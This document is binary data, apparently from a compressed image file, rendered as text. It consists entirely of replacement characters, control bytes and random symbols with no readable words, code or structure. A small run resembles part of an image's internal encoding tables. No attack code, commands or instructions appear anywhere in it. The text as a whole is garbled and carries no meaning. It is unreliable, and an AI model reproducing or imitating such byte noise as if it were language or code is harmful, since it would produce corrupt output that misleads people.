'Bd�e��<"���k�����7}�����Ƭ^A�d��V��eݣ��-�@=�N���#Q*PTZ����o�v)�e$B��&@Z�D�<�p��ÁYr����;Ul�}�� ��?�2�-���>Ʊ5��?��'x{��o��P)�<���u	Eh3����E����ǄX�$�J�9?I`��Ϩ[`XO�!$���[r��{#]FSܥ�$��_φ��N'�mĄ�K�3�r�� �䕵"�Н��ɉo%��EG����%�J�����}߈IK���û�<���V��	�4��NTV%tv��Ԛ�;w��������"F��8���߁S]� 䩤y��E�Ԕ�9pJ#�\��h���Iͫ��|ʗLd����`��e�R�Q�X%1���Cv�[D�����X��>!H�2�шRx��bI���8�4w-t���"|c3�0'Ynڗ��.�"X79- pD(��ڰ����9�b�ȅ�� CKq����9�c�_O3���>&�}x"�����SOa�C���"g7c�8��C��Mb�"�Jo�W��ʐ��Pv3��*zd�ը6zIƸA� E��*�?��t`Nj�s�cA#����8�K@z?�}�-���1���(Z�9�J��.��]�(d\� h�ATB�՟1�]�y���#��AEE�\,���x����������5sk�IxY#�.�K4�3yq7Kz#�� p^��P2
�����j�'0$	@��%j�������+ �����ſ<%�w,n�Ts�g��G5R������h.KP+�Q2W� �|�b����N�!ч	���<z�AN%��e�"��q.��hn� ��fPKфx��∗B��)��́m��(q�����p.��k��60���v�.U
`S����w/f_*A�^����a�a�x;��sV ��.�o��B�/�� y�IQ���A�3� ��7kb�#N9�1S�a+r���Y��M;ȝ�y����IU^�#�u5F�������Icl^�i��%ҁ�Y���3o�'_*N� LX�����#e���Yžҭ}�e��8�V))O^o��[�g��R=��2�qC�bC�?�+�juL*#d�uyP2�t�G*7}A�  ��fR��X7ܾQc�a�b.�m1S~���+ਗ���x�(��cq@� p�����W�eO,R���m��N�?�@{aDs��r��p�o���	��Œ���,�ϟJ��ltp�j��V��x�]���@-��*D�Л��>��p"8oH�V�E�����CϒS/6E�
���,��\0EFR�����5�S�5��T�X/���ƿ��w���٥�GQ(�T�����@���U/H7J:#��#��R"�+Nh�l�=�jT]��y X�_�����r2�;V�)�:*�s���K�����*�1�u-�J5�(Aŏ�p��ڀL>�\�+�l�i֝��9^�����_������\�{���ɝ���~�G:"���.% �p���{e%S��e$:�����b����Odlΐ� ���Eus���P,�Q�t�L��~�O�����Iƚs8
ھ��?��v<L'W��M��pM|q��AG�d-/,�K-���G4��b��1�(Z츳!��b]��A�"�k��t�������O���U��?*�(���ADL� ����fV�6[d_S-H��P���g[B45)b��i,L6aw{��8���+�ðo����BZ�A	�lc+�G�bx�v	H6��H�$) 0�W~��U��Ȃ�ܹ���6x t�Sǆ�sY8DL�\�FG��x�U�U}��xX��6����c�T��J����Z�O���8�b��Bg��Z��Yc�W@x9�QQ(���Aݱ�]֞Q>�Z������w)�Nn�����ݐ�@[Ҙ~���/v ����`����
0�R�� < ��rU��c�����Tɞ}�}2�X[r{=D[�HQ�?D��v��UA(���S�<�r�ޮ��b��5{*n�c,�s~�����9���fQ�"��6.;�� ��B�8� �vq�WG#�3��Xz��A����5��ܯh|��;�$$Y��.�T�x�@�EF��m��Yyb*(�䀊��a)O?&h��v}��
�W�L�K/�\��fF��B�U_A��#%ZG����c�{��9*=��$J&qxO﹝�� "�M�'9�z�βȥ����.��)�(^�X� ( ���{ G�j�Nۛ�a�����~&�Q���L�\�_"�br��(ࡻΉ��q��C�<�u*q\�IL�U��B�[�=d��%���⩌�l��:�����t�ʻ�6�d8�OҖPI9��D���[�/b٣��>c+���7��ƌ-@�����>���w|��]zu.�J,^rB��g3ˈ�N�[*/��9�D�I��A��:\@:����K��/*���� #@"��� ������l�W�?)Ry������f��}F����*��´Փ.~B����"Q~2���)�dV,���	P���˼�r5���%���!*�te�K�d\�FpL��
��1<�'E�c�<@�G~��¢���@������q�|�Ah9w8���1�(�?��Ot_A�M��l����n��M����d+W�P�Psh!C�T�Aw5����W� �#<i�p���.L��N�9ٔ�8�s�E�^�sV+�]����um��l-@�T ?�[�K=좇�B'�i)H*K��~ ��wo��P��,5��9�)�,-5��Ţ�c��`5��V���e�s�S�� �R�pW�0�l�0�
IC�"&ƃ�vG8n_80�[���m��up�Q�;H��>L5*�!��8�P/ �X��"�n�_]�+ C߸�d�jQqCLU��P($�Gb:q��к�q	|��ޤ2��/����=<'d���)�=uu���ze��9+ �<�Ja$�%�o8��2��F��x�pIc	o�.�^B���E5���z�M��hcc㱁��g��F�$Xc���S�bD����n�X|xe�db��e�N-��`�R�g�_�m�Gl:�-�U|}��t|��� �7k�� �H5��
��oI�cl����!���� �|Nah ��s9�L7����\�T�Vq]�������Y{`�锫|�r�����6l<=ķ-��>&1�(���Q��Ta�+��{埨�~�+^���,J?���3� �����C�į�!�g22�#�H��'�L<�Xs�B	lq�M�:Ϧ(���3c�>�j�|KS��(�x�!U��H�0�?�ڮa3$(^��(�AP"��G�P˫E���\L_5� �ԫ����7
�m*
��	�S,~��3��T�F<G��u&�J��T Fگ��-i��� )��� ����"�� +�9c�E�a9s�E�)݇��C��>m0?�Z	�H?t�p���ʨ�O��� ?��~�EFx#gȾ�垤B�"�M�x.�r�U�2;O
)�"��C"����T�=\����W�wR�.���jD�>����R)��x��; �z�;VԻ��t����+�	�� +�]1`�l�Й���ڨ�� G��=K�
#F[t�\@*���_�.0���(8� 6(����D�M���u�\�1����T�h���٥Z�(����o��?�� YGh�v�؀�sC�O�*������П����"��' 詂�|�ͽ��t����ԡq�+�R��XP��P��L�����h�0���Qpj��.V[�{N�5o�+��W-�w��m�#LA֘U��������VW������lX^�'ey�Q�0�U:S+2p�"nD<��M\1�j�9V9Ǿ9��tSʬ"9���uŤdQ��r���Eux�sQG�LQD�ࡿ
�,O
�-c����7�����ay��r�p�� �@Fb�J��������h���\�ި�`��DvC�����}9 PC7e�Dr��*�6��[}+:o�4�Mq���?��\@��g<p�%E�A�v�3�8��ͨ7|�v	��-�g�F��� ]PE҂��U�SO�*G$ܢ��+��c7�R���?[c7���C����M�x�m���"�9P07��Z�t�Ʒ����jx
1�ƹ0ҋ�Tg�Y�M�c4s��W�AYcIMތ�Ë��B=7{�H��߁�5���	��aM�?��"�]r�V�X:���/��i�a�-/]%�[�gAXÐC���E��,6�1B}p�!A*� �+��c6��� $�b����)Z�;��*�4.c��9.����sz24�[��f�|@���[?���J�<	�x
�ԡR͹�Sd���	�5^f0=zBM�;X��{�B�/����,;��]�>�o��`�.�Eoe�>POܳ^�G|��fzO�t��zM�~���@�kp�rN�&��G�b*P�J ݿk�����]K�_&G8�N�>�|�c�N~P��PQ[!���Q���^J���WT�qpXl�����l�O�����P�)��p`��y���p�d0֠W��#�K�3~�1�a�N��Y����,��U?2��
�+�3���ICa�K�S� x^�W�;�0��
�b ���^ܫL��������#e�����&��#]n���:��G��ko�7.xc��~p?r�V���&�d#|n'믖S��J�-��:�x.˳��]�w���b\�N,�+~<�!}nAL��|����v:�J�"���"s����W�ʣAɰ�J)G<��C�eF�A�"T�!���oK�f%3�cP�Y�%e���!J����nG�R[_8��(ղ�U1�K��'!�F�b"꣺B]��n���@B��ޗ��J�튤4C߶L�M/	�gn�#����g�����/Ue���P)��o���\J��4���f�n�/T@O K�Ȑݟ��Kn�嬵��+氕���8")��1�)�YA'�5&]�q������)�y"�T���=;(<��f�e�-����r�y�N�m�W�Xd�D-y�Ű��8�!r��Ǖg��ԩ�ul�":�}G�l�Az�F��.��3h¼N�� �K�4�ĠĪ0�o�q/|���ku��#v{�|�F
:�ܺգg�\q�� q@g��:���X��(Oh�~�� V���4���ê�;��)D��/j�VK���,)���@�C(Q8� �C7�R��2įĀ(|ʖ-�m1�[�D�T�z�~!�+�����,*�'�(��DQ��ά��{v��v��ȴpe�J�p���6{!Z��{�����E{| ���
�CUfY0�@�K�tt�%�`�T	?�棈����OR�	�!��<ݽ����j~0�
�R�L��5r������Z��!V%�n�=�e�� �s�(���ߚg���B�Gh��1�d� �\/�:Z���R�>ʂ��*�|�E����h�y���C/_0ԅt%\����	c�h~���|�u�`q�p��/�ĳ(?���">I�*��!���T����@B��9W!W�x#ඳn���$.�qخ�G�)� �P� �M�gP�h���n��V� �j�T���),t\R`�/��'	���ͫ�A�㘸E%_{9�1�ѧi�?��jv��]�Y�YK�_�r �[��P��Q���NJN ��K�W��V��q �Ɲ��Oc9�x�8i9�|�� �+���TZ�AC���,�AP���'�q.�C��Q�^:N,��)�왑P��Do*:dq �`ݔ\x쇝g���J��!:�@�-���/o�K(��� f�Y�c���;�]_ ��:�A���j����J�+/�
%sNh}�-{���^��U�m�n�t���Yq����B��UI�U9�0�w[zt˯��fwQخ[���#L%-���m��lnE�<B���~��X{I��e���o�h"���U{u!8��B-8%������ܳ�W��VG���r�['����LC~nc����VG ҚS�L]z�T�/D"�Nx��og=V�/+t!�Op�՞>��a���c�i
J>�x�,rDj�Py"ѩ,ׯ���Yǌc��܄��?;�B�4N�^b4�
��Ҋ��@�3�<��P��nS����!�⭡	��5�ĤeKV�PO��|���y�!:��̹|����ϻ���P��6��T���S���tIћ��S�Z�^�ꋸ�J���@Y����w�dk�)�)|��i��*�Uܶ��iм��&j�
IC8Mv�sA�DOm�����/T͈�^�1�*������?1�>NJ���t�G�2ͫ�c�y���Z�k[��Ԛ��v��� �*��,��N��U�L!��pƂ��.A�a��o�{�i�ט�V�#Q԰Y�J&����QD�atB)�O�Wðb���6-���\��s�\�x���� �*o]>!���������ڕ�.^|{��S���2?���諾H�e�� �-��0 �*\�T�N�6(��0r'�(�\JE`4k
�x�������#B�9���#���ŹS��J�m)�q���������z
ʄM�	t�ᨢTٜ[����q�:�w����#�B���o�%�.],�X�� F��mVtĦN����X��T���F�(*6�Cs/����`��p�v��J1��P�,=�Z�f�����9D}��C��u�@y�* ���dyg^�<k������VJa��
�B�3�=����:����f�Է�Emx���e�oi��C������X�U�x���<Mr������6��q2f�.���Z\�~<JS���!\){w�
Z�q�,�1	h�Y��0(7��&�P� W摗!���"��^]ExEF>)CR�ك����#�jZ������0��FaZxb�]*��TAq�{��6T� �����%>�d���1���D6�\Ce�}&<��X����M�'�2�Z_��
=��c�#����:"l���r���ŖK8E�){kDHDp�S+Xn����b��U�tk�]�fڭ<0��/r�E�/�>���<��%���t�)W�iҽ���cy{��(ET��N�]F�ԫ.:H,�P�d�Y.9{���]��uz%)L}˺��U]�;���;_2��c���c��B�o���b���mG[^������@|���p��K���y~�KK�	��#A-��'�l e�/���EIɊu��(���Z��j��xۄ ���J���`hv�5h��[[U����s{Xv�[K���G�ό	z�����R�Q.6Ps<I梁�"�1��D9�!�Ak���ʍ�_�#��[�P���ڇÓ"�32�#/&��[g�/pA�5
��eC��=���c��`�z��R��3�؂!Nee�pTuCՄ紌�,��vJrl��| �(�� �06�LB�S�:����r��]M1UP��P����R�9��}�lۯWs���6�C��Q���wűg�@�	C����E.�}������#vG�'Y���p�N�A4>#!��h�#�BY^;	�=�(#��\�4C�᝼��;��r�,r���m�>���r���vއ�8�L�I����aV�=#
���*�"=ȢM�9e@E"Ӹ<�G11��A����E襚�ؖ�*�%�Ai��2�.��`!/������.���,�
��m��X'�rp�|�i�-f�u*�8h��l@#6�!E� $���:K����D>4�Ζ�QF�I�#"�v�l��dYc�(ŵQ8Υ܂����vZ�|)b������c�u|�v���ȍ���~���@!������� �	�a�OY`_Y�)X49�t��%���p���sxy������noN	ǒ-PkW߹�1��<�c��)&���+�V\�i^&�U)ʡ����!.�X@���q�϶�WY(��0�*�������q�C���,�j"kg�?�	�,�͓�=B6�]3�_�>�6��b%#5$h1X%��At\R�0����C��sɓ�<�)h=n�G�gx�t��D��� �N��Q]K�*�Ĉy����Ѕ|���wܰ ��p�� m���`���+׸�����(��H����eJ��\���z�;�s���P��Vק��Uq�ԦH=�"�5ʧ�ir���� �*p5�q�	�K#� zѧ胤\Gc�.u$��	�B�OR�H��:g\?>e�C�N�8=GF�7u�B}�Aڞ	��A�k�8�yREE]���W��v��ɀ����(mKJ��2zq�a���`��_�vq2�؅��z���䆉��Eʉ��DP%��5
��+�Ҧ��4�ڌ� ���#*nu��a�~GFTL�yJ�Vl,���!d�9�܀K)�R_�TON"��*pe��"��s��U�/ުl�;����(�"����.w	_*J��� 0V~!U���
�Y��\h�bά#%yE�I�7��|C� ���`f�~XY8�p�6���'�kw�_z7�
�<qG�]����?�̘"F� �'�h|AS(,B�������)�\��P^�[�R�@���K"�8��a�ĬӬ��0c��|>!�j��R�:X��*( r�F)e�Vm��a׫gP�ug�����4��*5�d ��,�\M8�$l��	yl �1�-(G�V��
�g�*Bh2�N_��&)�su��S�\[������}@:	�Y_c8=YB��m��uP�}�`�D6n�p���aX����<x�}��P�����a2%%�y�
3S��-cq@�MG��u���i2gx�x#5q/O'�ʑ����@�q�^�gZA�cL�%���%��2�����CXx��B� %#���|_	[h<��
���	W%�cIX_E���d"�!��Xg�b�5���A��a`+�+�iU�!�J��
�8��A���zz� j���V���Cu����_Y.2�w�!�R��<�ά���A��R��X1q��`���2-KGK���Z�
��F�J�9x�"m�q� ���#�‐0w&G�ة.�=D �0B�*�� ��ȇ�K5/e .�`�=�E�-A^%d�[ؗQ�}D�q�����hP�rR��"�+�1h��j�e^ �1K\�����Z8�x%������MnvF�:Dqnq������<�?�:�䒧�U�9��_�b�j�Xt��芧�~��9*"�t��B�X���'� X��ҼpY� ����Q���E��%����e����F��G{G��,�
�Z�i��hk �vރ��z��v�xC�������� R��\E���?����!�h�.D�b�4��Ƭq���&�[�"� �����:za4R�v%�� ����[,��)J�y%�G԰���Jj�_�m]��*/-�Jb�ySF:_�f@���X��$��3��`��j:��^��:��"���|�����T� y�.گ;)��6�w��i��z�VFV�i�F��aTQ��Wc�*n5#�Ϫ�_�<"��pW	��eϒ��$U`�y��y���g*Uȯ�q �g�P�/���(�O����nM���U+[Ts�c�b��-\ܜ$Ut&� ��`��m�1Z��^���T�=���)�M�*NK���i;p˚Z���h�
�P_��"\���(����ӟ�< m"Q;	����d�);\FjB�-�UB��}-2^%�:�]Q��\����t���*�j�Iu��ac�
��,s@�(�DE*�o�1-Q�<Θ�e8�}ʩgXwHz�k���'�W�"'5��U(�y�SQǂ�;MC�1+�#��ő j��iiP@�IfS#�^�`��kO�T���i�/�r5yH�Ew��B��?�H�R�vO2�T "l��P'��L
ŭO�$j�͜�OU���I������]A{��U���PZ�Z}�k��
�
%g��J�h�������C�Wo�%�_{vᏠ�jm���^��X�5,�=G�á��P2�β�F�m���AX��.�XLt�)�*[@�X/�70��v��k*�}G}�iZz@�5Y�K��FW��0���PX�)�@������
���(ϛ���E��z�����ƪj���B�[�j�u"̾�#��>�E�>_�F@��/�����p,3�b�6��\ n��Ҡp@��f�J��A]��**�A]q*M���b*<�����<x��Ӷ�Cm���'�շ�������ߺo<�:%�.�԰����U�as8�PY�8:i�e=G
�hR9���wX�d��T0�单L\�2�a0)�p� av�a����3\[��P�	|��W%��(�}ɕh]�ҥf�gI>! ���X�E�K���6j�H�X8�D;�}�.���¡_Qb�"�%(S��O��J��X��2d+���z�d�H��\�6Smz�l�Ľ3a���Dɠ8<� ��yQ�{��*	���(~(������4iUq{.��R����V��ŕh\_J��*nd��%ʚ� �G���]�p���rC(2������ӉzB)�=��X-:���Ԗ����+�^��`~Qo�f-��KF�W�;Bc.���չ��GGg�J
�m��΄���9GL���X�msA���}Q[����^��Z�ՈU�G�.*���d)#K_����(툯�`��*kO?Q9~"�_Ss쨱��7�aI ��%���
ѥ��8Y�12�WltmaQ�AMǹ�(�+׷�t]az.�;�� ��~.Z���Ғn@B�z�"^p8�P��4.�?�Z���1�4�څ�ޤ��PVj8���/�]l��P������B����w�c�����h��+��`�|CF�K�R��o<k�,���.���s�U+�^��E�@��1�Ҥ��D� �)*�� �P��G5�*��{��|�4�~����<ڲ�r�Eb�ʟ.3���u ���vӋ�����E����()
��O1P!eYh\*���/�K���EA��6��ɰ�B�]":�wd�%��m��y��M�6~�\�����+���C2!12�0��՞w�'5����Le���9Y�i�V�q����Ӣ����`@�P�(/-�e��������/p�6������hW�X��E6���w�c`�B��T�Ƽ��l�(����Jet>]�Z�w5w�_������6�K����[�D��4<D9�eGU�h�KJ/������.�Ϯ��T8jJ�/�`����	KǇV:v�b #7?(��]��Gf����/��b�ޑ"�
5|ʞLF�_��u�� QJGP�������aU�V��k��}�J=�h�𥉉A��������9B��S�64ye����u,�:OW��P7*Se-�#��������1��<k�N(��(EP�2��P��vF�;� �W��U(�S4j!��Ș���2rN�Lߏd�^�J��B�|�I�,�u�(��q���ʏv����f
_�A�%�(���4W�u_n�yA�G�
��?��"�V "/Aʈc�*e�c|EP����B�I� Uw����s=S�	�c�������8�M��_������E����У�I}6(���{��B�*�ְOuO+%�3�g>����D����}����t�]Ū�Ǜ����;x�S_�!M ��P����t��\��o)�<�^YA�;.��p���fOMw\�[Ƒx��Z�c 8��Z��j�ȏL��Hg*��@������Z��\kb}�!�7�}�9.�rmZ��i��DtD�g� r4��pr(���TGZߋ�����,�ز�t/� +W�Mz�"�`y��3B*�+N��x���ls�#��U"��.ͽ|A�����7O��Pf�l+RSpJ!���Ir*u�p<"�he&���Y�yJ��'�����8�9�H�Ĳ��`!���n����t0��̂�̣6�[�������!0�|N@.����H0��7XV"��&��g�D��ρ�]��F`{��)_� ���5�	e�����(i}��<˱Z� i�7k9gO�f��g�W�1-d�x� ��K�og�vB��#��v'��Qms�� BqC@�E��υh�0/G$l�����Tt�}�Bd4~�k�� ���Q�)(�G)Kk��R�P�P���*�M���'�ە��U�"@j��8�K%��w_'����]����Ǳ�9�5N�pp'ԣdn��#s*<�Cs+&��˨�/GL�� ~�o�۫��?�6��^f��9x�
�Itu'�?�� �N	�,�1�r0	_�Z�VQ4�R�<�ĥV#BO�%c��^Z���=��ʣ��47�� 0     !1 "20AQ#@Ba3Rq$C�� ? �gd}2��B���&�>����lP���+�d(E.5}�Z�Q���1v�Œ��$bv�Ot��z%-��ϡ�($ͫ츘�z;��zˢ��VNW��KX�d�Y1��h�&��h�'�8��N���v�p����#��"����K��Ւ� �Z˿D�p�I�Q�½;���]��;�>�X�Q��+^����댒C����z�2&���|�s���x��}O�mr�1LN��.~ܢ�}7�Ѻ7��8����ڲ���2V�7ǭ��j�-e/ǪSK�`��.Y��-���
X����CVl*�.�.�X�F� �=(��K��FO���ף�}��x��Fk����):F�Q��7Y)���blM��)il�[-��e�E��h�&��!��eߩ���d� 
Mߡ��N�Ң���G�G2bJPMmpeȣ���2�H���/�������vM�]	;�>�E>2u���i.��I�6�l�"�d�; �1Jі�c>��H�D��1u�]�dz����}�tG礻�>�"�1�G����#�v7&�T�U:�)������_��!̓�u�|�V�䌰���)'z4�iV���)HQDx�K���id0;Ƈ6���!�L�w�q��o���QCE2�L�7E��e2qfE5�"�k�$��8� ���L��ą�7q�*<Y���]��,����,��,��VͰ�2J����}�����~���p���+<9M�v$��1�%m2~���&�[;+F��ѽ
i�Ѿ+�)��}T}[>�)
M�W����q'��5�-�v����#oUK�x3)�r}q���f� �I��J҉cޏ���0�zV}3�}l�ԣ�._�9~P�&.�R�}�}��֒֓!�n$ۚ<RM��M
	n��$���ꓤn�7��*����gӉ�E�e2H^���D���L_a��%�#д�U�����v-���!��	͘�$ڃ�x���h�<O�N.�<��*q��>�HeR{��T�Y:��P�9X�_�;W��ѺE?ٴ��;��Mĝ�O���;���֍YZ�ZL��<\2lP����mJ̇�ܲ�<�уv	+2y1ɋ�Ȇ��!R�N��INJD�3ǖ�tl*��������D�� 	��TE��c�.��4\E�2j�	m�H�dK����-�l�-6qfn�r�%
���r�5RM�8��r�яDLIzF�%C���O��j�-b(�6�4ɦ���\�џhp��%��[1�C.���!8##S��<��n�>Q�� �ϣ$�ΉdL��h�1��C�DX�i�]3z.����>Ɋ.��]���c���ŦK��V5ZnWE��k61*�F�!$��2�����N�!�c�G��b�#�bx�7<rf��vcIK�<�>Y�����©����zoQ'�Iy&��1*Ɠ왼�i���ِ� S���h�F6�i3+��4��cΫ�.]ʬ�P��VG�U)�9��4����R�$�iLsN�#�Q������p�y����͒��|�����pʢe"����}::R�RE-Sl��i�N=�#�F���e���-�I.���O-�O.F�F��r[�9UɊoo��%9�d��6�D�{�ه�pM�RH�����!)J6ɫѺ7/\��.G�Zñi��W� GӃ��bg�F4�4�,�!mrmVMS�cޙSڌV�gȔx1B�f_��">�,�ԩJ��^�h�� ��]�*�J�,�O܌~J�fY)D�-����R�C�fx��ZD�,ښI�%�4��DF[Dw>�)!912QT9;d[71�lZ�H}���fխ��EȊ�x�*qM���%D|(�x��l��X6��H��g�<��c��1�0�#ko�qt�6r'D$�Qb��>��Rdڢ�bՔ��/��-=i�LÒ�a�t?"g�3'�7>C�=���(�x�Dس�'�ټ�[.���1?s3�I������?�5��<X�$�m/B���}��d~:2�J�J�|ݘ��Dc	��J)�q1Ò�D���1�e�2	�\�����sD����q�� �ۏ� �P�%�6m���m�� &5%���:��(���l��J�/��CPJ�U.����lm������7� �\��%	G�:Lq�*f�]
T�J�T�;D	N���
&GN�ud�_���fB=�T����/ٲ_�)G�d�6�M֑Vlz�4�&�o��]�!��3K�`�%��><qQh�_�}_�K��5�F_�#&y�8�K�w~>*b� �d�x��f���JOp����c�&�N���)#w��c�6od{2��>،X'�g��=�M�H���։[4,I�Ki���q|G���mg�/މn�vW�'	��b˙I�R�ˤ��Œ�mY*_���EQ��.�ѵՉX�"� �c��1&��2��b䧤{2�M�w��
V5Ɇ�m�U&A8I�D���2f�([B�MO"�S嘷�l���ܿB�K�E)6dƲ������ N���}�K���cM�[7nщ�#!HP�O
l��h���+�FϤ}!�h��N&�Ƶ�fB=�#�� L���0E��1�5E�s��ٶ��+�����J��i�sb^L?�����c���&93�H�6c���dq����YR|��dO�aR���
�״�H܍Ȕ�12��ej��ߵ�oO�{2�J^��H�Ng���1��"�]�%�O;��VǺK�K�IzqE܏�]�m.I�d�~��#ޫ-���I��c��:b�d^M�'*��K��$��c�Bt4��m)r4��P�"�8��5$�d�.�Wɇ'ѓ�����HދE��d �l\�<O�[F<i$�E6%΍9#������əq�H��?�v8I�>���i�WL�~��B�c&���BsDe)
�~ZFUd�h�P��!+H�/���ݞ4���ň�Q^���W��y$xЄR����u��X���?����ʡ�>�]2=�H�R0M"S��š�#���䅊�RQ'�-���B:4�n���S���Dm.{e��!.I�"ݳ'�UH����s|������KI��L�6�GNō�S$� %4Z�Kz]V��~J��h�V�\���#'~��R�>�F(�I���ce�#R��q�n�DSWd��i��_�ڍ�.i1�W�,��m>I��M2,�n���v���<���&�Dd�%�nEY��y%mt`�Xc�'����� �������\��Gr-h��-P�� G�E������dM��/Ѷ_�����e=EDr��!'pi����|M�:2�em�z"$�L��%�>�OqKY��F�3g���9e���y�#ƚ�J4��Y�"�J'ה��y!�8+7���,sn'���UQo���e�w�!'%z�M�GT+/�?D�b���;<uY�v��+R��ݒ���e����WC���C����섚��܍�\�A�}�:荲�''tE�%l�b�rl��5���N���څ1�ݲ��4�9,��~��IO$�C"����ݺ6��x���yU$������bTA�74)1;?������U��(�ud� F=</F?��%�fC*R�?�B����>�I���P��Oh��F{UQ�x�RL�J&�g��rc�o�/�?9}�Fn��v���I��tB;y�+J&<�q�fD�k�Ȃ�����#��ߋ�rx�Z����Z�O+ĭ���II&Y��M���X�K�"�-&?���,�$jJ�K�z<�����,�C#�"RnB��I�'��Q<h�2Xy��X�*���=��FY�>��/h��l�,�9��0u�3Ow��)�'إGr��g��,���d�O�x��҂�����VJq�m�yҼ�]k�w� Ld�7Ƌ�-Eك2h��.D��J� '���qɃ��GW�	E.��إ.$�f���^4����RV�MJLnN�,S\�3q�Nm�� ط��6ݹ
)��cIv$��8HɁ�� ���R����L�"�'H�� �����/��(��UJ�v"Y!r�G�	p��ɞG��rO�>T�ٟ�=���zd�ѡJ�t1�h�Ul�9#�nqC�ԑlQISaˏ�L�&?$���X�P2͘�~�����gQ�$\Y��Rf���{7^��3{Dr�x�LY!$F<��
{�p�Ď�F#���1ϳ��NXiI���[{2� %��~�)�j�hS�)܍�������w�C1r��Ɋ��cǸ^?���J�ϣ��ȲZ~����ƭƌx"ǉFVpfQP�G�I1��N^���.��c��N�ZIr<DIŘ&��/�%� K�M"n������ZL��Q�	�ґ�D�O�"�D=��������R�R�G���cm
M����řy�pX����Ds8��ݜ�g��F)96(�o�J(�d�D������6��>���k�$#'�1O�3A��!$�.G1A�-1I"�ZM򄬌�G"M�i�Ő��n'��+�r>DxL�.+�t؝���C��m�-!ѓ�7Ĝ��C����uY��y7�1.�M���9�0� �k�>�%�I���Q!�'gԂ%�(Yw�)B���T~$�:IX��&�X���`���L���g�.��D�>��o���6G�4���zG��|Z�-���$�g�"���<|Z1�&N(���T*N��&ժ"�b���x�'f<*	*�y��r�����K�ȟ���U����I���',�J�O�QZ��=�Ɖ�%'�����/<E��ł8�ZM*%���J��D� �'�F�z�
1}�����(�4�V7Ge1�D�o�b#�8��mrZ���7���1��5�&�!]%tbM�V�%����S2E8��ph�[�T4�܏��� Ft��ѶY��|�¥>x�"���o�%ɑm|��IƉ��&@�[�CN��6��l����Z���L�	V�2ʨ�.���ы�fhVM{+�F?.QlX ��q�4��%��wl�vٺɮ��ccz�̒�8�dT�}z<HZ�_��O��C�zb�؍���A8Y�C�N�I�&���$eƛ��P!Mre�M�k�>�qR\O�-�OteE�&���7�,�R�>���"RD��rӦV��%�Z'�,|�Ji�d[��qZx=����Ɣ�'!�6�X�$��RD�O�K�̭�����.ɖ���D�������27(�F����FN��s�J�'',����<���D���F*�ё~�I�+0�1��{wccF�Ѧ$�&��5�F.�&��S<��6�e�t��e�P��nq1����/E1�/L]ikXh�+F\~�fS�ʧ�����<�1����:Y6ȹ7Α�(J�Sm&dQ�x\rR��j0r�#��7n��%hq�Lx �����K���=˲J����� m%ل�-P�F^��F=��>��S�Dm���n�F6���3#iZ'��V"M$9F7o�+����~+]iIr,�:��HS�ճ<�M'��vC4���s��6�cl��mQ���)ž���歺#�F�L^>(;�3���E�'H��}	{�p�f.+Y���'�X�d]�3F���G�Q��*�|P�Z7C�G�f���Ƨ�,v4.M�Tf��9�lpo��$[F<�&ے�~��d֌�6���D�o�.?�[M䙕���Ҹ��Lf-sv��Z�W�#/8�1��Z-r�I	��C
6���
>�pgȑ�=�u�d=".���$�9Eܙ��&y�"�,�9P�y��ܴC�_"Pm��c"���	�d����Ds{����b��ZH��c��)�:����7~�0s����<�&����/w�O�_%�b�����M��wf2����&k��	8E��+%-�i�c�*d��7�}�rn[z$�gX���6FƬ\"���lM��C��>�
���6F5�J̓�#T����+,I|O%�h�߮]����qK#����*(��	O&T��D�d~�z�[+Iu��-7(��k!�4��ón�ȟ��V�{Y��~ͱvJ)�I#s�cor'�(�9O��2�H��M��ɐ�+���L����\�)TyS�#\��K��/�������zx�
d���D�!�6�$�ɎMN�����ߡ;kE�J#k�F|��h�r>����'������f]p}48ӡ�����pc\!E�.��9�EXڧ��F��i��c�Z-h�C��	ق����Y�4��d�h�^�k��oE��E�a�.���U�a�oԣ.M���]�C��)Hł)rFQ�_4f����Q�?���t='ش�/n��Uޛ,�g�#��������!����AֈZ�Cm�E�M�M[�}�8�z^�X��TC�H���
��l��?��;�db�UəeN��ݖnw�I�(���M�t��n���ݢr��#m	5�$���<z"��V$�K�?�B�����dW2��-3�������I�0�#�b����}����,��f$��BqVM9�3`[�Q]��Ɔ�L�� B������H�hP���TQ��l��<�VIR14̩�]>DA4GԾGH��v������ك�s����B#J</T�A��Ȍ(�����q��ꐻ�Zé�2:.�tc&�f<DaB��Bv�2j��~���5f>�|���j6�j�$����2���,���ώ�ʡ*��Z1E&R2$���y#�2EvM��i��ɥ���"T������>�1�>�r�i%Znb���{�tw��I48�)\Q�z�_DbٓƔ��/_�a�e/mpB�����*����db�d���'ĊNL�#����B�E��B#����,J��kI�72N��1r��YV����1��~t��HXѴ���?=#ޏ�^�btB�KVf����ŢT7r���.�8�R�>2x�xkj#�0w�t)�w��h���G�.��"eTȻ^�芽�K�lL2ے�+�f�̯�6m���:>�������l�m�/j.���e���t�3{f�>Ԭ�-�d���7�D�T�����$mE+)�zM��� D������� �p���� �7\��D�K��!T)Q��1��L��B���?��/��km�\Π>H*��#� DL���N�ͻ��Lq�$EV1u��F=��#�bU�l���-7P��$C��Z)!��F?��J��f����'� K�V�G�b^�y+���ćʌ�.�Ȓ;1E��C��I�$ݾGwf�dY��h����7oZv:i�q�:G���Ǭt�FK��ّ6w� ������i���DݤFiI�[2q��%��N6�8��eV�:d�r*�?�d_��<���⨏�4���Y�7V`�Ĥ�6K�j�l���n��8!+�7OH�C��3N��B"�q'$9}��!މY�ctK݌��#'�6d��~񫈢EV��2N��؟�H�-�����
�1R��~���I�D]3��yzGJ-�7Ql͗�<y^(�l�[+[Z���i5���F�m��I�XӦ��U���|P�ep��̙I���e�����1�ȣm"ro�x�h��b��H�Izgޛ��}�b"��7��r��\Y�cr���� �z�mpT��rI����J��CLZ%f�J#����bw��r%�6`�nCW�9��d�s�i����2r�)
2���>�N�*8*BwO�.�>�u
� �����=PRݦ.�Ʊ�F�Q�"p<�3qm�Ԇ���1Ƅ��ٙ�]Zdw3z��^���;D{(���H�ƕX��r5Cl�ڙ�;DU-g&�Iѹ��.�tĐ�%�$ճ��Z'F�}CzNǑ2Y���!�o�[}���&$��g#n*��Ȭ�p�9�W>LPN#��^�͈X�J����6� �j���2��J���B|k4�TI�Չ1�w���\�Q)��N�Uvq�%�G�.���JV�S6�Q)�~��n�|�\D��_a#h��P��f'i�Tؽ(Ɋ��C���w�z���ԔO�b��ޯO�%h�Ui�`K�Ej�ٗ�
i��>g�z�׭����ن�g�lQ�$�X�zM�X��l�*tN=AU���W�-�>59[}Ͷ[Q��%�>�]J2p�f��b�HqE5ц�"
